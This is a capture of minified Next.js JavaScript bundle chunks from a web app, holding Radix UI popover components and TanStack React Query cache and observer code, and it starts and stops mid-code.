s=$(D,t.__scopePopover),{forceMount:i=s.forceMount,...r}=t,n=k(D,t.__scopePopover);return(0,C.jsx)(p.C,{present:i||n.open,children:n.modal?(0,C.jsx)(_,{...r,ref:e}):(0,C.jsx)(I,{...r,ref:e})})});T.displayName=D;var _=i.forwardRef((t,e)=>{let s=k(D,t.__scopePopover),o=i.useRef(null),a=(0,n.s)(e,o),u=i.useRef(!1);return i.useEffect(()=>{let t=o.current;if(t)return(0,y.Eq)(t)},[]),(0,C.jsx)(g.A,{as:m.DX,allowPinchZoom:!0,children:(0,C.jsx)(L,{...t,ref:a,trapFocus:s.open,disableOutsidePointerEvents:!0,onCloseAutoFocus:(0,r.m)(t.onCloseAutoFocus,t=>{var e;t.preventDefault(),u.current||null==(e=s.triggerRef.current)||e.focus()}),onPointerDownOutside:(0,r.m)(t.onPointerDownOutside,t=>{let e=t.detail.originalEvent,s=0===e.button&&!0===e.ctrlKey;u.current=2===e.button||s},{checkForDefaultPrevented:!1}),onFocusOutside:(0,r.m)(t.onFocusOutside,t=>t.preventDefault(),{checkForDefaultPrevented:!1})})})}),I=i.forwardRef((t,e)=>{let s=k(D,t.__scopePopover),r=i.useRef(!1),n=i.useRef(!1);return(0,C.jsx)(L,{...t,ref:e,trapFocus:!1,disableOutsidePointerEvents:!1,onCloseAutoFocus:e=>{var i,o;null==(i=t.onCloseAutoFocus)||i.call(t,e),e.defaultPrevented||(r.current||null==(o=s.triggerRef.current)||o.focus(),e.preventDefault()),r.current=!1,n.current=!1},onInteractOutside:e=>{var i,o;null==(i=t.onInteractOutside)||i.call(t,e),e.defaultPrevented||(r.current=!0,"pointerdown"===e.detail.originalEvent.type&&(n.current=!0));let a=e.target;(null==(o=s.triggerRef.current)?void 0:o.contains(a))&&e.preventDefault(),"focusin"===e.detail.originalEvent.type&&n.current&&e.preventDefault()}})}),L=i.forwardRef((t,e)=>{let{__scopePopover:s,trapFocus:i,onOpenAutoFocus:r,onCloseAutoFocus:n,disableOutsidePointerEvents:o,onEscapeKeyDown:c,onPointerDownOutside:d,onFocusOutside:p,onInteractOutside:f,...m}=t,v=k(D,s),y=R(s);return(0,u.Oh)(),(0,C.jsx)(h.n,{asChild:!0,loop:!0,trapped:i,onMountAutoFocus:r,onUnmountAutoFocus:n,children:(0,C.jsx)(a.qW,{asChild:!0,disableOutsidePointerEvents:o,onInteractOutside:f,onEscapeKeyDown:c,onPointerDownOutside:d,onFocusOutside:p,onDismiss:()=>v.onOpenChange(!1),children:(0,C.jsx)(l.UC,{"data-state":z(v.open),role:"dialog",id:v.contentId,...y,...m,ref:e,style:{...m.style,"--radix-popover-content-transform-origin":"var(--radix-popper-transform-origin)","--radix-popover-content-available-width":"var(--radix-popper-available-width)","--radix-popover-content-available-height":"var(--radix-popper-available-height)","--radix-popover-trigger-width":"var(--radix-popper-anchor-width)","--radix-popover-trigger-height":"var(--radix-popper-anchor-height)"}})})})}),G="PopoverClose",U=i.forwardRef((t,e)=>{let{__scopePopover:s,...i}=t,n=k(G,s);return(0,C.jsx)(f.sG.button,{type:"button",...i,ref:e,onClick:(0,r.m)(t.onClick,()=>n.onOpenChange(!1))})});function z(t){return t?"open":"closed"}U.displayName=G,i.forwardRef((t,e)=>{let{__scopePopover:s,...i}=t,r=R(s);return(0,C.jsx)(l.i3,{...r,...i,ref:e})}).displayName="PopoverArrow";var W=O,B=S,K=M,Z=F,q=T},71023:(t,e,s)=>{s.d(e,{A:()=>i});let i=(0,s(51233).A)("X",[["path",{d:"M18 6 6 18",key:"1bl5f8"}],["path",{d:"m6 6 12 12",key:"d8bk6v"}]])}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/43458-6573f7e7bcd5aa7d.js
body_size: 4485
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[43458],{4545:(t,e,s)=>{s.d(e,{EU:()=>a,R3:()=>r,iL:()=>h,jv:()=>i,nE:()=>n});var r=(t,e)=>void 0===e.state.data,i=t=>{t.suspense&&("number"!=typeof t.staleTime&&(t.staleTime=1e3),"number"==typeof t.gcTime&&(t.gcTime=Math.max(t.gcTime,1e3)))},n=(t,e)=>t.isLoading&&t.isFetching&&!e,a=(t,e)=>t?.suspense&&e.isPending,h=(t,e,s)=>e.fetchOptimistic(t).catch(()=>{s.clearReset()})},16004:(t,e,s)=>{s.d(e,{X:()=>h,k:()=>u});var r=s(70641),i=s(140),n=s(79529),a=s(7813),h=class extends a.k{#t;#e;#s;#r;#i;#n;constructor(t){super(),this.#n=!1,this.#i=t.defaultOptions,this.setOptions(t.options),this.observers=[],this.#s=t.cache,this.queryKey=t.queryKey,this.queryHash=t.queryHash,this.#t=function(t){let e="function"==typeof t.initialData?t.initialData():t.initialData,s=void 0!==e,r=s?"function"==typeof t.initialDataUpdatedAt?t.initialDataUpdatedAt():t.initialDataUpdatedAt:0;return{data:e,dataUpdateCount:0,dataUpdatedAt:s?r??Date.now():0,error:null,errorUpdateCount:0,errorUpdatedAt:0,fetchFailureCount:0,fetchFailureReason:null,fetchMeta:null,isInvalidated:!1,status:s?"success":"pending",fetchStatus:"idle"}}(this.options),this.state=t.state??this.#t,this.scheduleGc()}get meta(){return this.options.meta}get promise(){return this.#r?.promise}setOptions(t){this.options={...this.#i,...t},this.updateGcTime(this.options.gcTime)}optionalRemove(){this.observers.length||"idle"!==this.state.fetchStatus||this.#s.remove(this)}setData(t,e){let s=(0,r.pl)(this.state.data,t,this.options);return this.#a({data:s,type:"success",dataUpdatedAt:e?.updatedAt,manual:e?.manual}),s}setState(t,e){this.#a({type:"setState",state:t,setStateOptions:e})}cancel(t){let e=this.#r?.promise;return this.#r?.cancel(t),e?e.then(r.lQ).catch(r.lQ):Promise.resolve()}destroy(){super.destroy(),this.cancel({silent:!0})}reset(){this.destroy(),this.setState(this.#t)}isActive(){return this.observers.some(t=>!1!==(0,r.Eh)(t.options.enabled,this))}isDisabled(){return this.getObserversCount()>0&&!this.isActive()}isStale(){return!!this.state.isInvalidated||(this.getObserversCount()>0?this.observers.some(t=>t.getCurrentResult().isStale):void 0===this.state.data)}isStaleByTime(t=0){return this.state.isInvalidated||void 0===this.state.data||!(0,r.j3)(this.state.dataUpdatedAt,t)}onFocus(){let t=this.observers.find(t=>t.shouldFetchOnWindowFocus());t?.refetch({cancelRefetch:!1}),this.#r?.continue()}onOnline(){let t=this.observers.find(t=>t.shouldFetchOnReconnect());t?.refetch({cancelRefetch:!1}),this.#r?.continue()}addObserver(t){this.observers.includes(t)||(this.observers.push(t),this.clearGcTimeout(),this.#s.notify({type:"observerAdded",query:this,observer:t}))}removeObserver(t){this.observers.includes(t)&&(this.observers=this.observers.filter(e=>e!==t),this.observers.length||(this.#r&&(this.#n?this.#r.cancel({revert:!0}):this.#r.cancelRetry()),this.scheduleGc()),this.#s.notify({type:"observerRemoved",query:this,observer:t}))}getObserversCount(){return this.observers.length}invalidate(){this.state.isInvalidated||this.#a({type:"invalidate"})}fetch(t,e){if("idle"!==this.state.fetchStatus){if(void 0!==this.state.data&&e?.cancelRefetch)this.cancel({silent:!0});else if(this.#r)return this.#r.continueRetry(),this.#r.promise}if(t&&this.setOptions(t),!this.options.queryFn){let t=this.observers.find(t=>t.options.queryFn);t&&this.setOptions(t.options)}let s=new AbortController,i=t=>{Object.defineProperty(t,"signal",{enumerable:!0,get:()=>(this.#n=!0,s.signal)})},a=()=>{let t=(0,r.ZM)(this.options,e),s={queryKey:this.queryKey,meta:this.meta};return(i(s),this.#n=!1,this.options.persister)?this.options.persister(t,s,this):t(s)},h={fetchOptions:e,options:this.options,queryKey:this.queryKey,state:this.state,fetchFn:a};i(h),this.options.behavior?.onFetch(h,this),this.#e=this.state,("idle"===this.state.fetchStatus||this.state.fetchMeta!==h.fetchOptions?.meta)&&this.#a({type:"fetch",meta:h.fetchOptions?.meta});let u=t=>{(0,n.wm)(t)&&t.silent||this.#a({type:"error",error:t}),(0,n.wm)(t)||(this.#s.config.onError?.(t,this),this.#s.config.onSettled?.(this.state.data,t,this)),this.isFetchingOptimistic||this.scheduleGc(),this.isFetchingOptimistic=!1};return this.#r=(0,n.II)({initialPromise:e?.initialPromise,fn:h.fetchFn,abort:s.abort.bind(s),onSuccess:t=>{if(void 0===t)return void u(Error(`${this.queryHash} data is undefined`));try{this.setData(t)}catch(t){u(t);return}this.#s.config.onSuccess?.(t,this),this.#s.config.onSettled?.(t,this.state.error,this),this.isFetchingOptimistic||this.scheduleGc(),this.isFetchingOptimistic=!1},onError:u,onFail:(t,e)=>{this.#a({type:"failed",failureCount:t,error:e})},onPause:()=>{this.#a({type:"pause"})},onContinue:()=>{this.#a({type:"continue"})},retry:h.options.retry,retryDelay:h.options.retryDelay,networkMode:h.options.networkMode,canRun:()=>!0}),this.#r.start()}#a(t){let e=e=>{switch(t.type){case"failed":return{...e,fetchFailureCount:t.failureCount,fetchFailureReason:t.error};case"pause":return{...e,fetchStatus:"paused"};case"continue":return{...e,fetchStatus:"fetching"};case"fetch":return{...e,...u(e.data,this.options),fetchMeta:t.meta??null};case"success":return{...e,data:t.data,dataUpdateCount:e.dataUpdateCount+1,dataUpdatedAt:t.dataUpdatedAt??Date.now(),error:null,isInvalidated:!1,status:"success",...!t.manual&&{fetchStatus:"idle",fetchFailureCount:0,fetchFailureReason:null}};case"error":let s=t.error;if((0,n.wm)(s)&&s.revert&&this.#e)return{...this.#e,fetchStatus:"idle"};return{...e,error:s,errorUpdateCount:e.errorUpdateCount+1,errorUpdatedAt:Date.now(),fetchFailureCount:e.fetchFailureCount+1,fetchFailureReason:s,fetchStatus:"idle",status:"error"};case"invalidate":return{...e,isInvalidated:!0};case"setState":return{...e,...t.state}}};this.state=e(this.state),i.j.batch(()=>{this.observers.forEach(t=>{t.onQueryUpdate()}),this.#s.notify({query:this,type:"updated",action:t})})}};function u(t,e){return{fetchFailureCount:0,fetchFailureReason:null,fetchStatus:(0,n.v_)(e.networkMode)?"fetching":"paused",...void 0===t&&{error:null,status:"pending"}}}},22046:(t,e,s)=>{s.d(e,{w:()=>n});var r=s(9898),i=r.createContext(!1),n=()=>r.useContext(i);i.Provider},35738:(t,e,s)=>{function r(t,e){return"function"==typeof t?t(...e):!!t}function i(){}s.d(e,{G:()=>r,l:()=>i})},51359:(t,e,s)=>{s.d(e,{t:()=>c});var r=s(9898),i=s(140),n=s(88312),a=s(99197),h=s(22046),u=s(76584),o=s(4545);function c(t,e,s){var c,l,d,p;let f=(0,a.jE)(s),y=(0,h.w)(),v=(0,n.h)(),R=f.defaultQueryOptions(t);null==(l=f.getDefaultOptions().queries)||null==(c=l._experimental_beforeQuery)||c.call(l,R),R._optimisticResults=y?"isRestoring":"optimistic",(0,o.jv)(R),(0,u.LJ)(R,v),(0,u.wZ)(v);let[b]=r.useState(()=>new e(f,R)),m=b.getOptimisticResult(R);if(r.useSyncExternalStore(r.useCallback(t=>{let e=y?()=>void 0:b.subscribe(i.j.batchCalls(t));return b.updateResult(),e},[b,y]),()=>b.getCurrentResult(),()=>b.getCurrentResult()),r.useEffect(()=>{b.setOptions(R,{listeners:!1})},[R,b]),(0,o.EU)(R,m))throw(0,o.iL)(R,b,v);if((0,u.$1)({result:m,errorResetBoundary:v,throwOnError:R.throwOnError,query:f.getQueryCache().get(R.queryHash)}))throw m.error;return null==(p=f.getDefaultOptions().queries)||null==(d=p._experimental_afterQuery)||d.call(p,R,m),R.notifyOnChangeProps?m:b.trackResult(m)}},70682:(t,e,s)=>{s.d(e,{$:()=>u});var r=s(70641),i=s(140),n=s(91891),a=s(34013),h=s(16004),u=class extends a.Q{constructor(t,e){super(),this.options=e,this.#h=t,this.#u=null,this.bindMethods(),this.setOptions(e)}#h;#o=void 0;#c=void 0;#l=void 0;#d;#p;#u;#f;#y;#v;#R;#b;#m;#g=new Set;bindMethods(){this.refetch=this.refetch.bind(this)}onSubscribe(){1===this.listeners.size&&(this.#o.addObserver(this),o(this.#o,this.options)?this.#S():this.updateResult(),this.#O())}onUnsubscribe(){this.hasListeners()||this.destroy()}shouldFetchOnReconnect(){return c(this.#o,this.options,this.options.refetchOnReconnect)}shouldFetchOnWindowFocus(){return c(this.#o,this.options,this.options.refetchOnWindowFocus)}destroy(){this.listeners=new Set,this.#Q(),this.#C(),this.#o.removeObserver(this)}setOptions(t,e){let s=this.options,i=this.#o;if(this.options=this.#h.defaultQueryOptions(t),void 0!==this.options.enabled&&"boolean"!=typeof this.options.enabled&&"function"!=typeof this.options.enabled&&"boolean"!=typeof(0,r.Eh)(this.options.enabled,this.#o))throw Error("Expected enabled to be a boolean or a callback that returns a boolean");this.#I(),this.#o.setOptions(this.options),s._defaulted&&!(0,r.f8)(this.options,s)&&this.#h.getQueryCache().notify({type:"observerOptionsUpdated",query:this.#o,observer:this});let n=this.hasListeners();n&&l(this.#o,i,this.options,s)&&this.#S(),this.updateResult(e),n&&(this.#o!==i||(0,r.Eh)(this.options.enabled,this.#o)!==(0,r.Eh)(s.enabled,this.#o)||(0,r.d2)(this.options.staleTime,this.#o)!==(0,r.d2)(s.staleTime,this.#o))&&this.#E();let a=this.#F();n&&(this.#o!==i||(0,r.Eh)(this.options.enabled,this.#o)!==(0,r.Eh)(s.enabled,this.#o)||a!==this.#m)&&this.#w(a)}getOptimisticResult(t){var e,s;let i=this.#h.getQueryCache().build(this.#h,t),n=this.createResult(i,t);return e=this,s=n,(0,r.f8)(e.getCurrentResult(),s)||(this.#l=n,this.#p=this.options,this.#d=this.#o.state),n}getCurrentResult(){return this.#l}trackResult(t,e){let s={};return Object.keys(t).forEach(r=>{Object.defineProperty(s,r,{configurable:!1,enumerable:!0,get:()=>(this.trackProp(r),e?.(r),t[r])})}),s}trackProp(t){this.#g.add(t)}getCurrentQuery(){return this.#o}refetch({...t}={}){return this.fetch({...t})}fetchOptimistic(t){let e=this.#h.defaultQueryOptions(t),s=this.#h.getQueryCache().build(this.#h,e);return s.isFetchingOptimistic=!0,s.fetch().then(()=>this.createResult(s,e))}fetch(t){return this.#S({...t,cancelRefetch:t.cancelRefetch??!0}).then(()=>(this.updateResult(),this.#l))}#S(t){this.#I();let e=this.#o.fetch(this.options,t);return t?.throwOnError||(e=e.catch(r.lQ)),e}#E(){this.#Q();let t=(0,r.d2)(this.options.staleTime,this.#o);if(r.S$||this.#l.isStale||!(0,r.gn)(t))return;let e=(0,r.j3)(this.#l.dataUpdatedAt,t);this.#R=setTimeout(()=>{this.#l.isStale||this.updateResult()},e+1)}#F(){return("function"==typeof this.options.refetchInterval?this.options.refetchInterval(this.#o):this.options.refetchInterval)??!1}#w(t){this.#C(),this.#m=t,!r.S$&&!1!==(0,r.Eh)(this.options.enabled,this.#o)&&(0,r.gn)(this.#m)&&0!==this.#m&&(this.#b=setInterval(()=>{(this.options.refetchIntervalInBackground||n.m.isFocused())&&this.#S()},this.#m))}#O(){this.#E(),this.#w(this.#F())}#Q(){this.#R&&(clearTimeout(this.#R),this.#R=void 0)}#C(){this.#b&&(clearInterval(this.#b),this.#b=void 0)}createResult(t,e){let s,i=this.#o,n=this.options,a=this.#l,u=this.#d,c=this.#p,p=t!==i?t.state:this.#c,{state:f}=t,y={...f},v=!1;if(e._optimisticResults){let s=this.hasListeners(),r=!s&&o(t,e),a=s&&l(t,i,e,n);(r||a)&&(y={...y,...(0,h.k)(f.data,t.options)}),"isRestoring"===e._optimisticResults&&(y.fetchStatus="idle")}let{error:R,errorUpdatedAt:b,status:m}=y;if(e.select&&void 0!==y.data)if(a&&y.data===u?.data&&e.select===this.#f)s=this.#y;else try{this.#f=e.select,s=e.select(y.data),s=(0,r.pl)(a?.data,s,e),this.#y=s,this.#u=null}catch(t){this.#u=t}else s=y.data;if(void 0!==e.placeholderData&&void 0===s&&"pending"===m){let t;if(a?.isPlaceholderData&&e.placeholderData===c?.placeholderData)t=a.data;else if(t="function"==typeof e.placeholderData?e.placeholderData(this.#v?.state.data,this.#v):e.placeholderData,e.select&&void 0!==t)try{t=e.select(t),this.#u=null}catch(t){this.#u=t}void 0!==t&&(m="success",s=(0,r.pl)(a?.data,t,e),v=!0)}this.#u&&(R=this.#u,s=this.#y,b=Date.now(),m="error");let g="fetching"===y.fetchStatus,S="pending"===m,O="error"===m,Q=S&&g,C=void 0!==s;return{status:m,fetchStatus:y.fetchStatus,isPending:S,isSuccess:"success"===m,isError:O,isInitialLoading:Q,isLoading:Q,data:s,dataUpdatedAt:y.dataUpdatedAt,error:R,errorUpdatedAt:b,failureCount:y.fetchFailureCount,failureReason:y.fetchFailureReason,errorUpdateCount:y.errorUpdateCount,isFetched:y.dataUpdateCount>0||y.errorUpdateCount>0,isFetchedAfterMount:y.dataUpdateCount>p.dataUpdateCount||y.errorUpdateCount>p.errorUpdateCount,isFetching:g,isRefetching:g&&!S,isLoadingError:O&&!C,isPaused:"paused"===y.fetchStatus,isPlaceholderData:v,isRefetchError:O&&C,isStale:d(t,e),refetch:this.refetch}}updateResult(t){let e=this.#l,s=this.createResult(this.#o,this.options);if(this.#d=this.#o.state,this.#p=this.options,void 0!==this.#d.data&&(this.#v=this.#o),(0,r.f8)(s,e))return;this.#l=s;let i={},n=()=>{if(!e)return!0;let{notifyOnChangeProps:t}=this.options,s="function"==typeof t?t():t;if("all"===s||!s&&!this.#g.size)return!0;let r=new Set(s??this.#g);return this.options.throwOnError&&r.add("error"),Object.keys(this.#l).some(t=>this.#l[t]!==e[t]&&r.has(t))};t?.listeners!==!1&&n()&&(i.listeners=!0),this.#U({...i,...t})}#I(){let t=this.#h.getQueryCache().build(this.#h,this.options);if(t===this.#o)return;let e=this.#o;this.#o=t,this.#c=t.state,this.hasListeners()&&(e?.removeObserver(this),t.addObserver(this))}onQueryUpdate(){this.updateResult(),this.hasListeners()&&this.#O()}#U(t){i.j.batch(()=>{t.listeners&&this.listeners.forEach(t=>{t(this.#l)}),this.#h.getQueryCache().notify({query:this.#o,type:"observerResultsUpdated"})})}};function o(t,e){return!1!==(0,r.Eh)(e.enabled,t)&&void 0===t.state.data&&("error"!==t.state.status||!1!==e.retryOnMount)||void 0!==t.state.data&&c(t,e,e.refetchOnMount)}function c(t,e,s){if(!1!==(0,r.Eh)(e.enabled,t)){let r="function"==typeof s?s(t):s;return"always"===r||!1!==r&&d(t,e)}return!1}function l(t,e,s,i){return(t!==e||!1===(0,r.Eh)(i.enabled,t))&&(!s.suspense||"error"!==t.state.status)&&d(t,s)}function d(t,e){return!1!==(0,r.Eh)(e.enabled,t)&&t.isStaleByTime((0,r.d2)(e.staleTime,t))}},76584:(t,e,s)=>{s.d(e,{$1:()=>h,LJ:()=>n,wZ:()=>a});var r=s(9898),i=s(35738),n=(t,e)=>{(t.suspense||t.throwOnError)&&!e.isReset()&&(t.retryOnMount=!1)},a=t=>{r.useEffect(()=>{t.clearReset()},[t])},h=t=>{let{result:e,errorResetBoundary:s,throwOnError:r,query:n}=t;return e.isError&&!s.isReset()&&!e.isFetching&&n&&(0,i.G)(r,[e.error,n])}},88312:(t,e,s)=>{s.d(e,{h:()=>n});var r=s(9898);s(76194);var i=r.createContext(function(){let t=!1;return{clearReset:()=>{t=!1},reset:()=>{t=!0},isReset:()=>t}}()),n=()=>r.useContext(i)}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/28402-62c4bd5275d86b7b.js
body_size: 18400
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[28402],{18791:(e,t,r)=>{r.d(t,{Gv:()=>o,Td:()=>i});let n={INTERNAL_SERVER_ERROR:-32603,BAD_GATEWAY:-32603,SERVICE_UNAVAILABLE:-32603,GATEWAY_TIMEOUT:-32603};function o(e){return!!e&&!Array.isArray(e)&&"object"==typeof e}n.BAD_GATEWAY,n.SERVICE_UNAVAILABLE,n.GATEWAY_TIMEOUT,n.INTERNAL_SERVER_ERROR;let s="function"==typeof Symbol&&!!Symbol.asyncIterator;function i(e){return s&&o(e)&&Symbol.asyncIterator in e}},26694:(e,t,r)=>{r.d(t,{PL:()=>o,RQ:()=>a,rB:()=>u});var n=r(70641);function o(e){return{onFetch:(t,r)=>{let o=t.options,u=t.fetchOptions?.meta?.fetchMore?.direction,a=t.state.data?.pages||[],l=t.state.data?.pageParams||[],c={pages:[],pageParams:[]},f=0,p=async()=>{let r=!1,p=(0,n.ZM)(t.options,t.fetchOptions),d=async(e,o,s)=>{if(r)return Promise.reject();if(null==o&&e.pages.length)return Promise.resolve(e);let i={queryKey:t.queryKey,pageParam:o,direction:s?"backward":"forward",meta:t.options.meta};Object.defineProperty(i,"signal",{enumerable:!0,get:()=>(t.signal.aborted?r=!0:t.signal.addEventListener("abort",()=>{r=!0}),t.signal)});let u=await p(i),{maxPages:a}=t.options,l=s?n.ZZ:n.y9;return{pages:l(e.pages,u,a),pageParams:l(e.pageParams,o,a)}};if(u&&a.length){let e="backward"===u,t={pages:a,pageParams:l},r=(e?i:s)(o,t);c=await d(t,r,e)}else{let t=e??a.length;do{let e=0===f?l[0]??o.initialPageParam:s(o,c);if(f>0&&null==e)break;c=await d(c,e),f++}while(f<t)}return c};t.options.persister?t.fetchFn=()=>t.options.persister?.(p,{queryKey:t.queryKey,meta:t.options.meta,signal:t.signal},r):t.fetchFn=p}}}function s(e,{pages:t,pageParams:r}){let n=t.length-1;return t.length>0?e.getNextPageParam(t[n],t,r[n],r):void 0}function i(e,{pages:t,pageParams:r}){return t.length>0?e.getPreviousPageParam?.(t[0],t,r[0],r):void 0}function u(e,t){return!!t&&null!=s(e,t)}function a(e,t){return!!t&&!!e.getPreviousPageParam&&null!=i(e,t)}},28652:(e,t,r)=>{r.d(t,{q:()=>s});var n=r(31150),o=r(51359);function s(e,t){return(0,o.t)(e,n.z,t)}},31150:(e,t,r)=>{r.d(t,{z:()=>s});var n=r(70682),o=r(26694),s=class extends n.${constructor(e,t){super(e,t)}bindMethods(){super.bindMethods(),this.fetchNextPage=this.fetchNextPage.bind(this),this.fetchPreviousPage=this.fetchPreviousPage.bind(this)}setOptions(e,t){super.setOptions({...e,behavior:(0,o.PL)()},t)}getOptimisticResult(e){return e.behavior=(0,o.PL)(),super.getOptimisticResult(e)}fetchNextPage(e){return this.fetch({...e,meta:{fetchMore:{direction:"forward"}}})}fetchPreviousPage(e){return this.fetch({...e,meta:{fetchMore:{direction:"backward"}}})}createResult(e,t){let{state:r}=e,n=super.createResult(e,t),{isFetching:s,isRefetching:i,isError:u,isRefetchError:a}=n,l=r.fetchMeta?.fetchMore?.direction,c=u&&"forward"===l,f=s&&"forward"===l,p=u&&"backward"===l,d=s&&"backward"===l;return{...n,fetchNextPage:this.fetchNextPage,fetchPreviousPage:this.fetchPreviousPage,hasNextPage:(0,o.rB)(t,r.data),hasPreviousPage:(0,o.RQ)(t,r.data),isFetchNextPageError:c,isFetchingNextPage:f,isFetchPreviousPageError:p,isFetchingPreviousPage:d,isRefetchError:a&&!c&&!p,isRefetching:i&&!f&&!d}}}},40143:(e,t,r)=>{r.d(t,{E:()=>h});var n=r(70641),o=r(16004),s=r(140),i=r(34013),u=class extends i.Q{constructor(e={}){super(),this.config=e,this.#e=new Map}#e;build(e,t,r){let s=t.queryKey,i=t.queryHash??(0,n.F$)(s,t),u=this.get(i);return u||(u=new o.X({cache:this,queryKey:s,queryHash:i,options:e.defaultQueryOptions(t),state:r,defaultOptions:e.getQueryDefaults(s)}),this.add(u)),u}add(e){this.#e.has(e.queryHash)||(this.#e.set(e.queryHash,e),this.notify({type:"added",query:e}))}remove(e){let t=this.#e.get(e.queryHash);t&&(e.destroy(),t===e&&this.#e.delete(e.queryHash),this.notify({type:"removed",query:e}))}clear(){s.j.batch(()=>{this.getAll().forEach(e=>{this.remove(e)})})}get(e){return this.#e.get(e)}getAll(){return[...this.#e.values()]}find(e){let t={exact:!0,...e};return this.getAll().find(e=>(0,n.MK)(t,e))}findAll(e={}){let t=this.getAll();return Object.keys(e).length>0?t.filter(t=>(0,n.MK)(e,t)):t}notify(e){s.j.batch(()=>{this.listeners.forEach(t=>{t(e)})})}onFocus(){s.j.batch(()=>{this.getAll().forEach(e=>{e.onFocus()})})}onOnline(){s.j.batch(()=>{this.getAll().forEach(e=>{e.onOnline()})})}},a=r(31503),l=class extends i.Q{constructor(e={}){super(),this.config=e,this.#t=new Map,this.#r=Date.now()}#t;#r;build(e,t,r){let n=new a.s({mutationCache:this,mutationId:++this.#r,options:e.defaultMutationOptions(t),state:r});return this.add(n),n}add(e){let t=c(e),r=this.#t.get(t)??[];r.push(e),this.#t.set(t,r),this.notify({type:"added",mutation:e})}remove(e){let t=c(e);if(this.#t.has(t)){let r=this.#t.get(t)?.filter(t=>t!==e);r&&(0===r.length?this.#t.delete(t):this.#t.set(t,r))}this.notify({type:"removed",mutation:e})}canRun(e){let t=this.#t.get(c(e))?.find(e=>"pending"===e.state.status);return!t||t===e}runNext(e){let t=this.#t.get(c(e))?.find(t=>t!==e&&t.state.isPaused);return t?.continue()??Promise.resolve()}clear(){s.j.batch(()=>{this.getAll().forEach(e=>{this.remove(e)})})}getAll(){return[...this.#t.values()].flat()}find(e){let t={exact:!0,...e};return this.getAll().find(e=>(0,n.nJ)(t,e))}findAll(e={}){return this.getAll().filter(t=>(0,n.nJ)(e,t))}notify(e){s.j.batch(()=>{this.listeners.forEach(t=>{t(e)})})}resumePausedMutations(){let e=this.getAll().filter(e=>e.state.isPaused);return s.j.batch(()=>Promise.all(e.map(e=>e.continue().catch(n.lQ))))}};function c(e){return e.options.scope?.id??String(e.mutationId)}var f=r(91891),p=r(97282),d=r(26694),h=class{#n;#o;#s;#i;#u;#a;#l;#c;constructor(e={}){this.#n=e.queryCache||new u,this.#o=e.mutationCache||new l,this.#s=e.defaultOptions||{},this.#i=new Map,this.#u=new Map,this.#a=0}mount(){this.#a++,1===this.#a&&(this.#l=f.m.subscribe(async e=>{e&&(await this.resumePausedMutations(),this.#n.onFocus())}),this.#c=p.t.subscribe(async e=>{e&&(await this.resumePausedMutations(),this.#n.onOnline())}))}unmount(){this.#a--,0===this.#a&&(this.#l?.(),this.#l=void 0,this.#c?.(),this.#c=void 0)}isFetching(e){return this.#n.findAll({...e,fetchStatus:"fetching"}).length}isMutating(e){return this.#o.findAll({...e,status:"pending"}).length}getQueryData(e){let t=this.defaultQueryOptions({queryKey:e});return this.#n.get(t.queryHash)?.state.data}ensureQueryData(e){let t=this.getQueryData(e.queryKey);if(void 0===t)return this.fetchQuery(e);{let r=this.defaultQueryOptions(e),o=this.#n.build(this,r);return e.revalidateIfStale&&o.isStaleByTime((0,n.d2)(r.staleTime,o))&&this.prefetchQuery(r),Promise.resolve(t)}}getQueriesData(e){return this.#n.findAll(e).map(({queryKey:e,state:t})=>[e,t.data])}setQueryData(e,t,r){let o=this.defaultQueryOptions({queryKey:e}),s=this.#n.get(o.queryHash),i=s?.state.data,u=(0,n.Zw)(t,i);if(void 0!==u)return this.#n.build(this,o).setData(u,{...r,manual:!0})}setQueriesData(e,t,r){return s.j.batch(()=>this.#n.findAll(e).map(({queryKey:e})=>[e,this.setQueryData(e,t,r)]))}getQueryState(e){let t=this.defaultQueryOptions({queryKey:e});return this.#n.get(t.queryHash)?.state}removeQueries(e){let t=this.#n;s.j.batch(()=>{t.findAll(e).forEach(e=>{t.remove(e)})})}resetQueries(e,t){let r=this.#n,n={type:"active",...e};return s.j.batch(()=>(r.findAll(e).forEach(e=>{e.reset()}),this.refetchQueries(n,t)))}cancelQueries(e={},t={}){let r={revert:!0,...t};return Promise.all(s.j.batch(()=>this.#n.findAll(e).map(e=>e.cancel(r)))).then(n.lQ).catch(n.lQ)}invalidateQueries(e={},t={}){return s.j.batch(()=>{if(this.#n.findAll(e).forEach(e=>{e.invalidate()}),"none"===e.refetchType)return Promise.resolve();let r={...e,type:e.refetchType??e.type??"active"};return this.refetchQueries(r,t)})}refetchQueries(e={},t){let r={...t,cancelRefetch:t?.cancelRefetch??!0};return Promise.all(s.j.batch(()=>this.#n.findAll(e).filter(e=>!e.isDisabled()).map(e=>{let t=e.fetch(void 0,r);return r.throwOnError||(t=t.catch(n.lQ)),"paused"===e.state.fetchStatus?Promise.resolve():t}))).then(n.lQ)}fetchQuery(e){let t=this.defaultQueryOptions(e);void 0===t.retry&&(t.retry=!1);let r=this.#n.build(this,t);return r.isStaleByTime((0,n.d2)(t.staleTime,r))?r.fetch(t):Promise.resolve(r.state.data)}prefetchQuery(e){return this.fetchQuery(e).then(n.lQ).catch(n.lQ)}fetchInfiniteQuery(e){return e.behavior=(0,d.PL)(e.pages),this.fetchQuery(e)}prefetchInfiniteQuery(e){return this.fetchInfiniteQuery(e).then(n.lQ).catch(n.lQ)}ensureInfiniteQueryData(e){return e.behavior=(0,d.PL)(e.pages),this.ensureQueryData(e)}resumePausedMutations(){return p.t.isOnline()?this.#o.resumePausedMutations():Promise.resolve()}getQueryCache(){return this.#n}getMutationCache(){return this.#o}getDefaultOptions(){return this.#s}setDefaultOptions(e){this.#s=e}setQueryDefaults(e,t){this.#i.set((0,n.EN)(e),{queryKey:e,defaultOptions:t})}getQueryDefaults(e){let t=[...this.#i.values()],r={};return t.forEach(t=>{(0,n.Cp)(e,t.queryKey)&&(r={...r,...t.defaultOptions})}),r}setMutationDefaults(e,t){this.#u.set((0,n.EN)(e),{mutationKey:e,defaultOptions:t})}getMutationDefaults(e){let t=[...this.#u.values()],r={};return t.forEach(t=>{(0,n.Cp)(e,t.mutationKey)&&(r={...r,...t.defaultOptions})}),r}defaultQueryOptions(e){if(e._defaulted)return e;let t={...this.#s.queries,...this.getQueryDefaults(e.queryKey),...e,_defaulted:!0};return t.queryHash||(t.queryHash=(0,n.F$)(t.queryKey,t)),void 